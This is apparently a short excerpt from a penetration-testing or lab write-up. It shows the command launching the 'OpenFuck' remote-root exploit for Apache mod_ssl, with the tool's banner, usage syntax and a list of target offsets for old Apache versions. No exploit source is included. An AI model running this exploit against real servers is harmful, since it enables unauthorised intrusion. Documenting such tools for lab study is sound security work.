 └─$ ./OpenFuck
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)
  Supported OffSet:
        0x00 - Caldera OpenLinux (apache-1.3.26)
        0x01 - Cobalt Sun 6.0 (apache-1.3.12)
        0x02 - Cobalt Sun 6.0 (apache-1.3.20)
        0x03 - Cobalt Sun x (apache-1.3.26)
        0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
        0x05 - Conectiva 4 (apache-1.3.6)